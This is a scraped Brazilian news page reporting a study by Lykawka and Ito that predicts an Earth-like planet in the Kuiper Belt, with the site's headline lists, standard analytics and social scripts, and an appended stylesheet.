        		<a href="https://www.vozdoms.com.br/noticias/ciencia/" rel="category tag">Ciência</a>                            	<h1>Cientista brasileiro pode ter descoberto novo planeta no Sistema Solar</h1>
            	<div class="post-resumo"></div>
            	<div class="post-content-autor">
                    <div class="left" style="margin-top:10px;">
                        <span class="post-autor">jornalismo@vozdoms.com.br</span>
                        <time class="data-noticia" datetime="2016-05-17 00:04:00">23/02/2024 08:24</time>
                    </div>
                    <ul class="noticia-social-single right">
                        <li class="link-facebook-single sprite"><a rel="external" target="_blank" href="http://facebook.com/share.php?u=https://www.vozdoms.com.br/cientista-brasileiro-pode-ter-descoberto-novo-planeta-no-sistema-solar/">Facebook</a></li>
                        <li class="link-twitter-single sprite"><a rel="external" target="_blank" href="https://twitter.com/share?url=https://www.vozdoms.com.br/cientista-brasileiro-pode-ter-descoberto-novo-planeta-no-sistema-solar/">Twitter</a></li>
                        <li class="link-google-single sprite"><a rel="external" target="_blank" href="https://plus.google.com/share?url=https://www.vozdoms.com.br/cientista-brasileiro-pode-ter-descoberto-novo-planeta-no-sistema-solar/">Google</a></li>
                        <li class="link-pinterest-single sprite"><a target="_blank" href="http://www.pinterest.com/pin/create/button/?url=https://www.vozdoms.com.br/cientista-brasileiro-pode-ter-descoberto-novo-planeta-no-sistema-solar/">Pinterest</a></li>
                    </ul>
            	</div>
            	<div style="display:none;"><img width="1170" height="700" src="https://www.vozdoms.com.br/wp-content/uploads/2024/02/IMG_2084.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.vozdoms.com.br/wp-content/uploads/2024/02/IMG_2084.webp 1170w, https://www.vozdoms.com.br/wp-content/uploads/2024/02/IMG_2084-300x179.webp 300w, https://www.vozdoms.com.br/wp-content/uploads/2024/02/IMG_2084-1024x613.webp 1024w, https://www.vozdoms.com.br/wp-content/uploads/2024/02/IMG_2084-768x459.webp 768w" sizes="(max-width: 1170px) 100vw, 1170px" /></div>
            </header>
            <div class="post-text">
            	
<p><em>Possível planeta estaria localizado no chamado Cinturão de Kuiper</em></p>



<p>Um estudo&nbsp;liderado por um pesquisador brasileiro e um japonês&nbsp;levanta a hipótese da existência de um novo planeta no Sistema Solar.<img decoding="async" src="https://agenciabrasil.ebc.com.br/ebc.png?id=1582436&amp;o=node"><img decoding="async" src="https://agenciabrasil.ebc.com.br/ebc.gif?id=1582436&amp;o=node"></p>



<p>Os cientistas brasileiro Patryk Sofia Lykawka, da Universidade Kindai, do Japão, e&nbsp;Takashi Ito, do Observatório Astronômico Nacional do Japão, informam que o planeta estaria localizado em uma região distante chamada de Cinturão de Kuiper e com massa entre&nbsp;1,5 e&nbsp;3 vezes a&nbsp;do planeta&nbsp;Terra.</p>



<p>“Prevemos a existência de um planeta semelhante à Terra e de vários TNOs [objetos transnetunianos] em órbitas peculiares no sistema solar exterior, que podem servir como assinaturas testáveis ​​​​observacionalmente das supostas perturbações do planeta”, dizem os pesquisadores em artigo publicado na revista científica <em>Astronomical Journal.</em></p>



<p>Em entrevista à agência de notícias da Unisinos, Patryk Lykawka informou que simulações mostraram que o Sistema Solar – conhecido hoje por reunir quatro planetas gigantes (Júpiter, Saturno, Urano e Netuno) – não explica as propriedades encontradas no suposto novo planeta. Ele graduou-se em física e matemática pela universidade privada.</p>



<p>“Dessa forma, este estudo prevê a existência de um planeta com massa de aproximadamente 1,5 a 3 Terras no sistema solar externo distante, situado além de 200 unidades astronômicas. Há três órbitas possíveis para o planeta, de aproximadas: 200 a 300 unidades astronômicas, 200 a 500 unidades astronômicas e 200 a 800 unidades astronômicas, mas os melhores resultados favorecem as duas últimas órbitas”, afirmou na entrevista.</p>



<p>O pesquisador destacou ainda o impacto da descoberta na comunidade científica e nos estudos futuros sobre o Sistema Solar. “Primeiro, o Sistema Solar oficialmente teria nove planetas novamente. Além disso, assim como ocorreu em 2006 com a reclassificação de Plutão, precisaríamos aprimorar a definição de ‘planeta’, já que um planeta massivo localizado muito além de Netuno provavelmente pertenceria a uma nova classe. Por fim, nossas teorias do sistema solar e da formação de planetas também precisariam ser revistas.”</p>



<p>De acordo com a Unisinos, o brasileiro reside há mais de 20 anos no Japão e leciona na Universidade Kinda</p>



<p>Via Agência Brasil</p>
            </div>
                        
            <div class="separador-single-1"></div>
                                                <div class="content-veja-mais">
            	<h5>Veja também</h5>
                <ul class="lista-veja-mais">
                	                                    	<li>
                    	<div class="img-veja-mais" style="background-image:url(https://www.vozdoms.com.br/wp-content/uploads/2020/07/coronavirus0403209803-3.jpg)"><a href="https://www.vozdoms.com.br/noticias/ciencia/" rel="category tag">Ciência</a></div>
                        <h6><a href="https://www.vozdoms.com.br/pesquisadores-brasileiros-criam-teste-rapido-para-bebidas-adulteradas/">Pesquisadores brasileiros criam teste rápido para bebidas adulteradas</a></h6>
                    </li>
                                                        	<li>
                    	<div class="img-veja-mais" style="background-image:url(https://www.vozdoms.com.br/wp-content/uploads/2017/04/fiocruz-pesquisa.jpg)"><a href="https://www.vozdoms.com.br/noticias/ciencia/" rel="category tag">Ciência</a></div>
                        <h6><a href="https://www.vozdoms.com.br/pesquisas-brasileiras-avancam-no-diagnostico-de-alzheimer-2/">Pesquisas brasileiras avançam no diagnóstico de Alzheimer</a></h6>
                    </li>
                                                        	<li>
                    	<div class="img-veja-mais" style="background-image:url(https://www.vozdoms.com.br/wp-content/uploads/2025/07/bacon.png)"><a href="https://www.vozdoms.com.br/noticias/ciencia/" rel="category tag">Ciência</a></div>
                        <h6><a href="https://www.vozdoms.com.br/nao-existe-consumo-seguro-de-carne-processada-diz-novo-estudo/">Não existe consumo seguro de carne processada, diz novo estudo</a></h6>
                    </li>
                                    </ul>
            </div>
                        <div class="separador-single-2"></div>
        </article>
        <div class="content-veja-mais">
			<h5>Comentários</h5>
        	<div class="fb-comments" data-href="https://www.vozdoms.com.br/nao-existe-consumo-seguro-de-carne-processada-diz-novo-estudo/" data-width="640" data-numposts="20"></div>
            
        </div>
        </div>    
	<div class="coluna-direita">
    			        <div class="publicidade-300-250">
            <a href="https://www.instagram.com/narusushiexp/" target="_blank"><img width="300" height="249" src="https://www.vozdoms.com.br/wp-content/uploads/2016/05/logo-naru-express-quadrada-e1691080950243.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />        </div>
                
        		        <div class="content-ultimas-capa" style="position:relative">
            <h3 class="tit-ultimas sprite">Últimas notícias</h3>
            <div class="seta-cima"></div>
            <div class="jcarousel2" style="overflow:hidden;position:relative;height:577px;width:320px">
            <ul class="lista-ultimas">
                                                <li>
                    <span><strong>22/12</strong></br>07:18</span>
                    <a href="https://www.vozdoms.com.br/noticias/brasil/" rel="category tag">Brasil</a>                    <h4><a href="https://www.vozdoms.com.br/campo-grandenses-devem-ficar-atentos-a-horarios-de-atendimento-no-natal-e-ano-novo/">Campo-grandenses devem ficar atentos a horários de atendimento no Natal e Ano Novo</a></h4>
                </li>
                                                <li>
                    <span><strong>22/12</strong></br>07:16</span>
                    <a href="https://www.vozdoms.com.br/noticias/capital/" rel="category tag">Capital</a>                    <h4><a href="https://www.vozdoms.com.br/funcionarios-da-santa-casa-entram-em-greve-apos-atraso-no-pagamento-do-13o-salario/">Funcionários da Santa Casa entram em greve após atraso no pagamento do 13º salário</a></h4>
                </li>
                                                <li>
                    <span><strong>22/12</strong></br>07:14</span>
                    <a href="https://www.vozdoms.com.br/noticias/brasil/" rel="category tag">Brasil</a>single<a href="https://www.vozdoms.com.br/noticias/geral/" rel="category tag">Geral</a>                    <h4><a href="https://www.vozdoms.com.br/receita-federal-libera-consulta-a-lote-residual-do-irpf-de-dezembro/">Receita Federal libera consulta a lote residual do IRPF de dezembro</a></h4>
                </li>
                                                <li>
                    <span><strong>22/12</strong></br>06:37</span>
                    <a href="https://www.vozdoms.com.br/noticias/brasil/" rel="category tag">Brasil</a>                    <h4><a href="https://www.vozdoms.com.br/isencao-de-ir-e-incerteza-com-selic-podem-mitigar-desaceleracao-do-pib/">Isenção de IR e incerteza com Selic podem mitigar desaceleração do PIB</a></h4>
                </li>
                                                <li>
                    <span><strong>21/12</strong></br>16:34</span>
                    <a href="https://www.vozdoms.com.br/noticias/capital/" rel="category tag">Capital</a>                    <h4><a href="https://www.vozdoms.com.br/campo-grande-fecha-2025-com-crescimento-economico-acima-da-media-nacional/">Campo Grande fecha 2025 com crescimento econômico acima da média nacional</a></h4>
                </li>
                                                <li>
                    <span><strong>21/12</strong></br>16:21</span>
                    <a href="https://www.vozdoms.com.br/noticias/capital/" rel="category tag">Capital</a>                    <h4><a href="https://www.vozdoms.com.br/procon-de-campo-grande-atende-mais-de-23-mil-consumidores-em-2025/">Procon de Campo Grande atende mais de 2,3 mil consumidores em 2025</a></h4>
                </li>
                                                <li>
                    <span><strong>21/12</strong></br>15:23</span>
                    <a href="https://www.vozdoms.com.br/noticias/saude/" rel="category tag">Saúde</a>                    <h4><a href="https://www.vozdoms.com.br/sesau-emite-alerta-apos-identificar-nova-variacao-do-virus-influenza/">Sesau emite alerta após identificar nova variação do vírus Influenza</a></h4>
                </li>
                                                <li>
                    <span><strong>21/12</strong></br>14:19</span>
                    <a href="https://www.vozdoms.com.br/noticias/brasil/" rel="category tag">Brasil</a>                    <h4><a href="https://www.vozdoms.com.br/solsticio-de-verao-entenda-por-que-hoje-e-o-dia-mais-longo-do-ano/">Solstício de verão: entenda por que hoje é o dia mais longo do ano</a></h4>
                </li>
                                                <li>
                    <span><strong>21/12</strong></br>12:27</span>
                    <a href="https://www.vozdoms.com.br/noticias/saude/" rel="category tag">Saúde</a>                    <h4><a href="https://www.vozdoms.com.br/anvisa-alerta-para-riscos-de-canetas-emagrecedoras-falsas-vendidas-no-brasil/">Anvisa alerta para riscos de canetas emagrecedoras falsas vendidas no Brasil</a></h4>
                </li>
                                                <li>
                    <span><strong>21/12</strong></br>10:19</span>
                    <a href="https://www.vozdoms.com.br/noticias/agricultura/" rel="category tag">Agricultura</a>                    <h4><a href="https://www.vozdoms.com.br/produtores-de-soja-de-ms-tem-ate-10-de-janeiro-para-declarar-areas-plantadas/">Produtores de soja de MS têm até 10 de janeiro para declarar áreas plantadas</a></h4>
                </li>
                                                <li>
                    <span><strong>21/12</strong></br>08:19</span>
                    <a href="https://www.vozdoms.com.br/noticias/justica/" rel="category tag">Justiça</a>                    <h4><a href="https://www.vozdoms.com.br/juizado-especial-de-transito-de-campo-grande-mantem-atendimentos-durante-o-recesso/">Juizado Especial de Trânsito de Campo Grande mantém atendimentos durante o recesso</a></h4>
                </li>
                                                <li>
                    <span><strong>21/12</strong></br>06:28</span>
                    <a href="https://www.vozdoms.com.br/noticias/esportes/" rel="category tag">Esportes</a>                    <h4><a href="https://www.vozdoms.com.br/brasil-vai-enfrentar-franca-e-croacia-em-amistosos-antes-da-copa-de-2026/">Brasil vai enfrentar França e Croácia em amistosos antes da Copa de 2026</a></h4>
                </li>
                                                <li>
                    <span><strong>20/12</strong></br>13:01</span>
                    <a href="https://www.vozdoms.com.br/noticias/brasil/" rel="category tag">Brasil</a>                    <h4><a href="https://www.vozdoms.com.br/estilo-de-vida-leva-jovens-de-ate-30-anos-apresentarem-risco-cardiaco/">Estilo de vida leva jovens de até 30 anos apresentarem risco cardíaco</a></h4>
                </li>
                                                <li>
                    <span><strong>20/12</strong></br>10:59</span>
                    <a href="https://www.vozdoms.com.br/noticias/capital/" rel="category tag">Capital</a>                    <h4><a href="https://www.vozdoms.com.br/aeroporto-de-campo-grande-deve-ter-356-voos-no-fim-de-ano-preve-aena/">Aeroporto de Campo Grande deve ter 356 voos no fim de ano, prevê Aena</a></h4>
                </li>
                                                <li>
                    <span><strong>20/12</strong></br>09:17</span>
                    <a href="https://www.vozdoms.com.br/noticias/capital/" rel="category tag">Capital</a>                    <h4><a href="https://www.vozdoms.com.br/campo-grande-tera-fim-de-semana-com-musica-jazz-e-clima-de-natal/">Campo Grande terá fim de semana com música, jazz e clima de Natal</a></h4>
                </li>
                                                <li>
                    <span><strong>20/12</strong></br>09:14</span>
                    <a href="https://www.vozdoms.com.br/noticias/capital/" rel="category tag">Capital</a>                    <h4><a href="https://www.vozdoms.com.br/adriane-lopes-tem-maior-rejeicao-entre-prefeitos-das-capitais-aponta-pesquisa/">Adriane Lopes tem maior rejeição entre prefeitos das capitais, aponta pesquisa</a></h4>
                </li>
                                                <li>
                    <span><strong>19/12</strong></br>14:19</span>
                    <a href="https://www.vozdoms.com.br/noticias/brasil/" rel="category tag">Brasil</a>                    <h4><a href="https://www.vozdoms.com.br/servidores-de-campo-grande-recebem-13o-salario-nesta-sexta-feira/">Servidores de Campo Grande recebem 13º salário nesta sexta-feira</a></h4>
                </li>
                                                <li>
                    <span><strong>19/12</strong></br>13:14</span>
                    <a href="https://www.vozdoms.com.br/noticias/economia/" rel="category tag">Economia</a>                    <h4><a href="https://www.vozdoms.com.br/prazo-para-pagar-o-13o-salario-termina-nesta-sexta-feira/">Prazo para pagar o 13º salário termina nesta sexta-feira</a></h4>
                </li>
                                                <li>
                    <span><strong>19/12</strong></br>12:25</span>
                    <a href="https://www.vozdoms.com.br/noticias/previsao-do-tempo/" rel="category tag">Previsão do Tempo</a>                    <h4><a href="https://www.vozdoms.com.br/de-olho-nas-altas-temperaturas-calor-pode-alterar-a-eficacia-dos-remedios-e-comprometer-tratamentos/">De olho nas altas temperaturas: calor pode alterar a eficácia dos remédios e comprometer tratamentos</a></h4>
                </li>
                                                <li>
                    <span><strong>19/12</strong></br>12:22</span>
                    <a href="https://www.vozdoms.com.br/noticias/brasil/" rel="category tag">Brasil</a>                    <h4><a href="https://www.vozdoms.com.br/greve-dos-motoristas-chega-ao-fim-com-retorno-gradual-ainda-hoje-e-100-da-frota-so-a-partir-da-sexta-feira/">Greve dos motoristas chega ao fim com retorno gradual ainda hoje e 100% da frota só a partir da sexta-feira</a></h4>
                </li>
                                                <li>
                    <span><strong>19/12</strong></br>10:13</span>
                    <a href="https://www.vozdoms.com.br/noticias/economia/" rel="category tag">Economia</a>                    <h4><a href="https://www.vozdoms.com.br/alta-de-286-nas-exportacoes-para-a-china-compensa-tarifaco-americano/">Alta de 28,6% nas exportações para a China compensa tarifaço americano</a></h4>
                </li>
                                                <li>
                    <span><strong>19/12</strong></br>07:08</span>
                    <a href="https://www.vozdoms.com.br/noticias/brasil/" rel="category tag">Brasil</a>                    <h4><a href="https://www.vozdoms.com.br/haddad-defende-parcerias-para-reestruturacao-dos-correios/">Haddad defende parcerias para reestruturação dos Correios</a></h4>
                </li>
                                                <li>
                    <span><strong>19/12</strong></br>07:06</span>
                    <a href="https://www.vozdoms.com.br/noticias/brasil/" rel="category tag">Brasil</a>                    <h4><a href="https://www.vozdoms.com.br/mega-sena-acumula-novamente-e-premio-principal-vai-para-r-62-milhoes/">Mega-Sena acumula novamente e prêmio principal vai para R$ 62 milhões</a></h4>
                </li>
                                                <li>
                    <span><strong>18/12</strong></br>15:03</span>
                    <a href="https://www.vozdoms.com.br/noticias/brasil/" rel="category tag">Brasil</a>                    <h4><a href="https://www.vozdoms.com.br/acesso-a-internet-na-primeira-infancia-mais-do-que-dobrou-desde-2015/">Acesso à internet na primeira infância mais do que dobrou desde 2015</a></h4>
                </li>
                                                <li>
                    <span><strong>18/12</strong></br>10:57</span>
                    <a href="https://www.vozdoms.com.br/noticias/brasil/" rel="category tag">Brasil</a>                    <h4><a href="https://www.vozdoms.com.br/natal-seguro-inmetro-flagra-90-mil-produtos-com-irregularidades/">Natal Seguro: Inmetro flagra 90 mil produtos com irregularidades</a></h4>
                </li>
                                                <li>
                    <span><strong>18/12</strong></br>10:43</span>
                    <a href="https://www.vozdoms.com.br/ms/" rel="category tag">MS</a>                    <h4><a href="https://www.vozdoms.com.br/isencao-triplica-numero-de-professores-que-vao-deixar-de-pagar-ir-em-ms/">Isenção triplica número de professores que vão deixar de pagar IR em MS</a></h4>
                </li>
                                                <li>
                    <span><strong>18/12</strong></br>09:59</span>
                    <a href="https://www.vozdoms.com.br/noticias/capital/" rel="category tag">Capital</a>                    <h4><a href="https://www.vozdoms.com.br/em-meio-a-greve-mpms-investigara-irregularidades-apontadas-pela-cpi-do-onibus/">Em meio a greve, MPMS investigará irregularidades apontadas pela CPI do Ônibus</a></h4>
                </li>
                                                <li>
                    <span><strong>18/12</strong></br>08:22</span>
                    <a href="https://www.vozdoms.com.br/noticias/brasil/" rel="category tag">Brasil</a>                    <h4><a href="https://www.vozdoms.com.br/enel-anuncia-r-10-bi-em-investimentos-com-foco-em-rede-subterranea/">Enel anuncia R$ 10 bi em investimentos com foco em rede subterrânea</a></h4>
                </li>
                                                <li>
                    <span><strong>18/12</strong></br>07:53</span>
                    <a href="https://www.vozdoms.com.br/noticias/brasil/" rel="category tag">Brasil</a>                    <h4><a href="https://www.vozdoms.com.br/trabalhadores-processam-volkswagen-por-regime-analogo-a-escravidao/">Trabalhadores processam Volkswagen por regime análogo à escravidão</a></h4>
                </li>
                                                <li>
                    <span><strong>17/12</strong></br>19:24</span>
                    <a href="https://www.vozdoms.com.br/noticias/saude/" rel="category tag">Saúde</a>                    <h4><a href="https://www.vozdoms.com.br/oms-emite-alerta-sobre-falsificacao-de-medicamento-usado-no-tratamento-do-cancer-de-mama/">OMS emite alerta sobre falsificação de medicamento usado no tratamento do câncer de mama</a></h4>
                </li>
                 
            </ul>
            </div>
            <div class="seta-baixo"></div>
        </div>
        	
                

        			            <div class="content-colunas">
                <h3 class="tit-colunas sprite">Colunas</h3>
                <ul class="lista-colunas">
                                        <li>
                        <div class="entry_author_image"></div>
                        <span>jornalismo@vozdoms.com.br</span>
                        <h4><a href="https://www.vozdoms.com.br/arroz-com-carne-moida-e-legumes/">Arroz com Carne Moída e Legumes</a></h4>
                    </li>
                                        <li>
                        <div class="entry_author_image"></div>
                        <span>jornalismo@vozdoms.com.br</span>
                        <h4><a href="https://www.vozdoms.com.br/frango-cremoso-com-milho/">Frango Cremoso com Milho</a></h4>
                    </li>
                                        <li>
                        <div class="entry_author_image"></div>
                        <span>jornalismo@vozdoms.com.br</span>
                        <h4><a href="https://www.vozdoms.com.br/macarrao-cremoso-de-frango-com-legumes/">Macarrão cremoso de frango com legumes</a></h4>
                    </li>
                                        <li>
                        <div class="entry_author_image"></div>
                        <span>Redação</span>
                        <h4><a href="https://www.vozdoms.com.br/natal-de-monte-verde-tera-atracoes-gratis-ate-fevereiro-confira-a-programacao/">Natal de Monte Verde terá atrações grátis até fevereiro — confira a programação</a></h4>
                    </li>
                                        <li>
                        <div class="entry_author_image"></div>
                        <span>Redação</span>
                        <h4><a href="https://www.vozdoms.com.br/novo-hotel-de-luxo-abre-em-praia-paradisiaca-de-alagoas-com-cabanas-e-piscinas-privativas/">Novo hotel de luxo abre em praia paradisíaca de Alagoas com cabanas e piscinas privativas</a></h4>
                    </li>
                                    </ul>	
            </div>
        </div>
                
    </div>    
</main>

<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/pt_BR/sdk.js#xfbml=1&version=v2.6&appId=267444786613015";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<footer class="rodape">
	<div class="container">
		<div class="logo-rodape sprite"><a href="http://www.vozdoms.com.br/"></a></div>
        <div class="rodape-meio">
        	<ul class="menu-topo-bottom desktop">
                <li><a href="https://www.vozdoms.com.br/noticias/">ÚLTIMAS NOTÍCIAS</a></li>
                    <li><a href="https://www.vozdoms.com.br/colunas/">COLUNAS</a></li>
                    <li><a href="https://www.vozdoms.com.br/videos/">VÍDEOS</a></li>
                    <li><a href="https://www.vozdoms.com.br/expediente/">EXPEDIENTE</a></li>
                    <li><a href="https://www.vozdoms.com.br/anuncie/">ANUNCIE</a></li>
                    <li><a href="https://www.vozdoms.com.br/fale-conosco/">FALE CONOSCO</a></li>
            </ul>
            <p>© Copyright 2016 Voz do MS. Todos os Direitos Reservados. Livre reprodução, transmissão ou redistribuição dos conteúdos sem edição.</p>
        </div>
        <div class="znit sprite"><a href="http://www.znit.com.br">Agência Znit</a></div>
	</div>
</footer>
<script id="dsq-count-scr" src="//vozdoms.disqus.com/count.js" async></script>
    
    
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-78706786-1', 'auto');
  ga('send', 'pageview');

</script>    
    
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.vozdoms.com.br/wp-content/themes/vozms/css/padrao.css
body_size: 22440
content:
@charset "utf-8";
/* CSS Document */


/*---:[ universal image classes ]:---*/
.alignleft, img.left { float: left;margin:0px 20px 20px 0px }
.alignright, img.right { float: right;margin:0px 0px 20px 20px }
.aligncenter, img.center { display: block; margin-right: auto; margin-left: auto; float: none; clear: both; }
.alignnone, img.block { display: block; clear: both; }
img.frame { background: #eee; border-style: solid; border-color: #ddd; }
img.stack { clear: none !important; }
img[align="left"] { float: left; clear: left; }
img[align="right"] { float: right; clear: right; }
img[align="middle"] { display: block; margin-right: auto; margin-left: auto; float: none; clear: both; }

.desktop
	{
		display:block;
	}
	.mobile
	{
		display:none;
	}
	.mobile-center-social
	{
		float:left;
	}

.container {
	width:990px;
	overflow:hidden;
	margin:0px auto;	
}

.topo {
	background:url(../images/bg-topo.jpg) repeat-x;
	padding:4px 0px 10px 0px;	
}

.logo {
	background:url(../images/logo.png) no-repeat;
	width:128px;
	height:100px;
	float:left;
	overflow:hidden;	
}

.topo-direita {
	width:830px;
	float:right;
	overflow:hidden;
	padding:18px 0px 0px 0px;	
}

.menu-topo {
	display:block;
	overflow:hidden;	
}
	.menu-topo li {
		border-right:1px solid #228CB5;
		padding:1px 9px;	
		float:left;
		list-style:none;
	}
		.menu-topo li:last-child {
			border:none;	
		}
		
		.menu-topo li a {
			color:#fff;
			text-decoration:none;
			font-size:14px;	
		}
			.menu-topo li a:hover {
				color:#EAC85B;	
			}
			
.menu-topo-bottom {
	float:left;	
	margin-top:40px;
}
	.menu-topo-bottom li {
		float:left;
		padding:0px 15px;
		list-style:none;
	}
		.menu-topo-bottom li:first-child {
			padding-left:0px;
			margin-left:10px;	
		}
		.menu-topo-bottom li a {
			font-size:12px;
			color:#333333;	
			text-decoration:none;	
		}
			.menu-topo-bottom li a:hover {
				text-decoration:underline;	
			}
		
.social-topo {
	float:right;	
	overflow:hidden;
	margin-top:24px;
}
	.social-topo li {
		float:left;	
		overflow:hidden;
		margin-left:10px;
		margin-top:16px;
	}
	
	#ativa-busca {
		background:url(../images/icon-busca.png) no-repeat 10px center;		
		width:26px;
		height:16px;
		right: 0;
    	top: 8px;
		position:absolute;
	}	
	
	.busca-aberto {
		background:url(../images/icon-busca.png) no-repeat 10px center;	
	}
		
	.input-busca {
		
		height:30px;
		width:695px;	
		padding-left:40px;
		border: 1px solid #d7d7d7;
		box-shadow: 1px 1px 2px 1px #e7e7e7 inset;
	}
	
	.social-topo li.icon-busca {
		margin-top:9px;	
		
	}

	.social-topo li.icon-facebook {
		background:url(../images/icon-facebook.png) no-repeat;
		width:9px;
		height:16px;	
	}
	.social-topo li.icon-youtube {
		background:url(../images/icon-youtube.png) no-repeat;
		width:21px;
		height:16px;	
	}
	.social-topo li.icon-instagram {
		background:url(../images/twitter.png) no-repeat;
		width:16px;
		height:16px;	
	}
	
.destaques-capa {
	display:block;
	margin:28px 0px;
	overflow:hidden;	
}

.destaque-capa-grande {
	width:490px;
	height:560px;
	overflow:hidden;
	float:left;
	background-position:center;
	background-repeat:no-repeat;
	background-size:cover;
	box-sizing: border-box;
	position:relative;	
	-webkit-border-radius: 2px;
		border-radius: 2px;
}



	.destaque-capa-grande h2 {
		display:block;
		overflow:hidden;
		margin-top:10px;
		line-height:24px;
	}
		.destaque-capa-grande h2 a {
			text-decoration:none;
			font-size:27px;
			color:#fff;
			font-family: 'Sumana', serif;	
		}
			.destaque-capa-grande h2 a:hover {
				text-decoration:underline;	
			}
	.destaque-capa-grande header {
		position:absolute;
		bottom:0px;	
		padding:30px;
	}
	

	
a[rel~="category"] {
	color:#fff;
	font-size:12px;
	display:inline-block;
	background:#228CB5;
	padding:4px 5px;
	text-transform:uppercase;
	font-weight:bold;
	text-decoration:none;
	-webkit-border-radius: 2px;
	border-radius: 2px;	
	font-weight:600;
}
	a[rel~="category"]:hover { 
		color:#333;
		background:#fff;	
	}

.lista-ultimas li .link-categoria {
	background:none;
	padding:0px 0px 5px 0px;
	-webkit-border-radius: 0px;
	border-radius: 0px;		
	
	display:block;	
	color:#FF5B26;
	text-decoration:none;
	font-size:11px;
	font-weight:bold;
	text-transform:uppercase;
	
}

.box-gradient {
    background-image: url("../images/bg-degrade.png");
    background-position: 0 110%;
    background-repeat: no-repeat;
    display: block;
    height: 100%;
    transition: background-position 0.5s ease 0s;
    width: 100%;
}

.destaque-capa-menor {
	float:right;
	width:490px;
	overflow:hidden;	
}

	

	.destaque-capa-menor li {
		width:490px;
		overflow:hidden;
		height:275px;	
		background-position:center;
		background-repeat:no-repeat;
		background-size:cover;
		position:relative;
		-webkit-border-radius: 2px;
		border-radius: 2px;
	}

	
		.destaque-capa-menor li:first-child {
			margin-bottom:10px;	
		}
		.destaque-capa-menor li header {
			position:absolute;
			bottom:0px;	
			padding:30px;		
		}
		
		.destaque-capa-menor h2 {
			display:block;
			overflow:hidden;
			margin-top:10px;
			line-height:24px;
		}
		.destaque-capa-menor h2 a {
			text-decoration:none;
			font-size:20px;
			color:#fff;
			font-family: 'Sumana', serif;	
		}
			.destaque-capa-menor h2 a:hover {
				text-decoration:underline;	
			}
			
.publicidade-970-150 {
	background:url(../images/bg-publicidade-970-150.jpg) repeat;
	display:block;
	padding:15px 0px;
	text-align:center;	
}

.content-em-alta {
	display:block;
	overflow:hidden;
	margin:16px 0px 30px 0px;
}
	.content-em-alta h3 {
		background:url(../images/tit-em-alta.png) no-repeat;
		width:152px;
		height:39px;
		overflow:hidden;
		margin:0px auto;	
	}
	
.lista-em-alta {
	display:block;
	overflow:hidden;
	margin-top:28px;	
}
	.lista-em-alta li {
		float:left;
		margin-right:12px;
		overflow:hidden;
		width:322px;	
	}
		.lista-em-alta li:last-child {
			margin-right:0px;	
		}
		.lista-em-alta li h4 {
			display:block;
			margin-top:10px;	
			padding-bottom:3px;
			line-height:17px;
		}
			.lista-em-alta li h4 a {
				font-size:18px;
				color:#269DBF;
				text-decoration:none;	
				font-family: 'Sumana', serif;
			}
				.lista-em-alta li h4 a:hover {
					color:#1A677D;	
				}
	
.img-em-alta {
	background-position:center;
	background-repeat:no-repeat;
	background-size:cover;		
	overflow:hidden;
	width:302px;
	height:210px;
	padding:10px;
	-webkit-border-radius: 2px;
	border-radius: 2px;
}

.capa-content {
	display:block;
	overflow:hidden;
	margin-top:40px;	
}

.capa-content-left {
	width:657px;
	float:left;
	overflow:hidden;	
}

.capa-videos {
	display:block;
	overflow:hidden;
	margin-bottom:19px;
	background:url(../images/bg-videos.jpg) repeat-x;
	padding:17px 24px;	
	-webkit-border-radius: 2px;
	border-radius: 2px;
	position:relative;
}

.tit-videos {
	display:block;
	background:url(../images/tit-videos.png) center center no-repeat;
	overflow:hidden;	
	padding-bottom:24px;
}

.lista-videos {
	display:block;
	overflow:hidden;	
	margin-top:15px;
	position: relative;
    width: 20000em;

}
	.lista-videos li {
		float:left;
		overflow:hidden;
		width:242px;	
		margin-right:37px;
	}
		.lista-videos li h4 {
			display:block;
			overflow:hidden;
			padding-bottom:3px;
			line-height:17px;	
			margin-top:10px;
		}
			.lista-videos li h4 a {
				color:#fff;
				font-size:15px;
				text-decoration:none;	
			}
				.lista-videos li h4 a:hover {
					text-decoration:underline;	
				}
	
.img-video-capa {
	background-position:center;
	background-repeat:no-repeat;
	background-size:cover;		
	width:242px;
	height:136px;
}

.capa-publicidade-300-100 {
	display:block;
	overflow:hidden;	
}
	.capa-publicidade-300-100 ul li:first-child {
		float:left;	
	}
	.capa-publicidade-300-100 ul li:last-child {
		float:right;	
	}
	
.publicidade-300-100 {
	background:url(../images/bg-publicidade-970-150.jpg) repeat;
	padding:13px;
	overflow:hidden;
	width:300px;
	height:100px;	
}

.capa-colunas-content {
	display:block;
	overflow:hidden;
	margin-top:20px;	
}

.content-mais-lidas {
	float:left;
	overflow:hidden;
	width:292px;	
}

.tit-mais-lidas {
	background:url(../images/tit-mais-lidas.png) no-repeat;
	width:187px;
	height:40px;
	overflow:hidden;
	margin-bottom:40px;	
}

.lista-mais-lidas {
	display:block;
	overflow:hidden;	
}
	.lista-mais-lidas li {
		display:block;
		margin-bottom:25px;
		overflow:hidden;	
	}
		.lista-mais-lidas li span {
			float:left;	
			color:#2DA27E;
			font-size:31px;
			font-weight:300;
		}
		.lista-mais-lidas li h4 {
			display:block;
			overflow:hidden;
			padding-left:20px;
			font-weight:normal;
			padding-bottom:4px;
			line-height:20px;	
		}
			.lista-mais-lidas li h4 a {
				color:#2CA07E;
				font-size:18px;
				text-decoration:none;	
				font-family: 'Sumana', serif;
			}
				.lista-mais-lidas li h4 a:hover {
					color:#185644;
				}

.content-colunas {
	float:right;
	width:304px;
	overflow:hidden;	
}
			
.tit-colunas {
	background:url(../images/tit-colunas.png) no-repeat;
	width:172px;
	height:40px;
	overflow:hidden;	
	margin-bottom:40px;
}

.lista-colunas {
	display:block;
	overflow:hidden;	
}
	.lista-colunas li {
		display:block;
		margin-bottom:20px;
